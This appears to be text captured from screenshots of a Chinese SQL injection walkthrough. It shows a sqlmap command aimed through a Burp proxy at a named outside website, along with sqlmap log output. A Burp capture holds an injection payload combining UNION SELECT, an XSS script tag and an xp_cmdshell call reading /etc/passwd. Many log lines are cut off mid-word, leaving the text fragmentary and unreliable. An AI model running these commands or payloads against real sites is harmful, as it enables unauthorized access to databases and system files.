 127.0.0.1/sql/Less-1/?id=2
搜索
JS
ABP
sqlmap - python sqlmap.py -u "http://www.sdhhgcj.com/infor.asp?id=1" --proxy="http://127.0.0.1:8080"
web application technology: PHP 5.4.16, Apache 2.4.4
back-end DBMS: MySQL >= 5.5
[16:45:12] [INFO] fetched data logged to text files under 'C:\Users\Anonymous\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:45:12 /2021-08-10/
C:\Windows\sqlmap>python sqlmap.py -u "http://www.sdhhgcj.com/infor.asp?id=1" --proxy="http://127.0.0.1:8080"
{1.5.8#stable}
http
[!] legal disclaimer: Usage of
s responsibility to obey all a
sible for any misuse or damage
[*] starting @ 16:46:01 /2021-
[16:46:02] [INFO] testing conn
[16:46:31] [INFO] checking if
[16:48:03] [CRITICAL] heuristi
are you sure that you want to
[16:48:03] [WARNING] please co
[16:48:03] [INFO] testing if t
[16:48:55] [CRITICAL] connecti
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Software Vulnerability Scanner
截断 HTTP历史记录 WebSocket历史 选项
http://www.sdhhgcj.com:80 [221.214.6.134] 请求
发送 丢弃 拦截请求 行动
原始 参数 头 十六进制
GET
/infor.asp?id=1&sdvD=7282%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_
20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.5.8#stable (http://sqlmap.org)
Host: www.sdhhgcj.com
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
C:\Users\Anonymous\AppData\Local\sqlmap\
output\127.0.0.1\log - Notepad++